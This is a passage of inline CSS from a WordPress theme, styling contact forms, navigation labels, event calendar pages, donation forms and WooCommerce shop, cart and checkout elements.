    		border-color: #ffffff !important;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #2a7d2f; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #2a7d2f; 
    		border-width: 0px;
    		border-color: #ffffff;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #ffffff; 
    		border-width: 1px;
    		border-color: #e2e2e2;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #5c5c5c !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #5c5c5c !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #2a7d2f; 
    		border-width: 0px;
    		border-color: #2a7d2f;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Jost', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #69af0b; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #f2a922; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #2a7d2f; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		.nd_options_customizer_labels_color_new { background-color: #2a7d2f; }

		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style type="text/css"></style>
<style>

/*HEADER IMAGE*/
#nd_options_eventscalendar_header_img h1 { font-size: 60px; font-weight: bold; text-align: center; }

/*CALENDAR PAGE*/
.post-type-archive-tribe_events .tribe-events-view--month,
.post-type-archive-tribe_events .tribe-events-view--day,
.post-type-archive-tribe_events .tribe-events-view--list { float: left; width:100%; }

/*SINGLE EVENT*/
.tribe-events-single .tribe-events-back a {background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block;}
.tribe-events-single .tribe-events-single-event-title {font-size: 40px;font-weight: 700;}
.tribe-events-single .tribe-events-schedule h2 {font-size: 17px;font-weight: normal;color: #5c5c5c; letter-spacing: 1px;text-transform: uppercase;}
.tribe-events-single .tribe-events-schedule span.tribe-events-cost { letter-spacing: 1px; }
.tribe-events-single .tribe-events-single-event-description p { line-height: 2em; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { padding: 0px;border-width: 0px;border-radius: 0px;background-color: #fff; }
#tribe-events-footer { border-top-width: 0px !important;padding-top: 0px !important; }
#tribe-events-footer .tribe-events-nav-pagination a { background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group h2 { font-size: 23px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group dl dt { font-size: 17px;margin-top: 20px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-date,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-time,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-cost,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-categories a,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group   .tribe-organizer-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-email,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-organizer,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-location {font-size: 15px;color: #5c5c5c;margin-top: 10px !important;letter-spacing: 1px;display: inline-block;text-decoration: none;}
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group { padding: 0px; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { margin: 20px 0px 0px 0px; }
.tribe-events-single .tribe-events-single-section { border-width:0px; }

/*ARCHIVE EVENTS*/
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); padding: 20px 0px;box-sizing: border-box;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time.tribe-events-calendar-list__event-date-tag-datetime{background-color: #282828; height: auto;padding: 10px 0px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-weekday,
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-daynum { color: #fff; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header time { font-size: 13px;line-height: 13px;text-transform: uppercase;letter-spacing: 1px;color: #5c5c5c; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header h3 a{font-size: 23px;line-height: 23px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header address { display: none; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-description p {font-size: 15px;line-height: 2em;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-cost {font-size: 13px;line-height: 13px;font-weight: bold;letter-spacing: 1px;background-color: #2a7d2f;color: #fff;padding: 10px 20px;display: inline-block;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-details { width: 70%; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-featured-image-wrapper { width: 30%; }
.post-type-archive-tribe_events .tribe-events-view--month header .tribe-events-header__breadcrumbs { display: none; }

</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #f2a922 !important; color:#fff !important; border-color:#f2a922 !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: left; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 23px;line-height: 23px;padding: 10px 0px; font-weight: bold; letter-spacing: 1px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #5c5c5c;	font-family: 'Jost', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5c5c5c!important;
		font-size: 20px !important;
		line-height: 20px !important;
		margin-top: 25px;
		letter-spacing: 1px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}


	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_variable.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_external
	 { 
		font-size: 13px !important;
	    letter-spacing: 1px;
	    font-weight: bold !important;
	    padding: 10px 20px;
	    border-radius: 0px !important;
	    color: #fff !important;
	    background-color: #2a7d2f !important;
	    border-width: 0px !important;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 25%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #282828 !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #282828;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #2a7d2f; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Jost', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #2a7d2f !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #2a7d2f; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #282828;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Jost', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #5c5c5c;
	    font-family: 'Jost', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #2a7d2f;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Jost', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #282828; 
		font-family: 'Jost', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #5c5c5c;	
		font-family: 'Jost', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #282828 !important;	
		font-family: 'Jost', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #2a7d2f !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Jost', sans-serif;
	    background-color: #2a7d2f;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5c5c5c!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Jost', sans-serif !important;
	}
	.added_to_cart{
		background-color: #2a7d2f !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Jost', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #2a7d2f !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #282828!important;
		font-family: 'Jost', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Jost', sans-serif !important;
		color: #5c5c5c!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #2a7d2f;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #282828 !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Jost', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #2a7d2f;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #f2a922;
		border-radius: 0px;
		color: #fff !important;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5c5c5c;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5c5c5c;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #282828;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #2a7d2f !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #f2a922; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #2a7d2f; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #2a7d2f; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5c5c5c;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
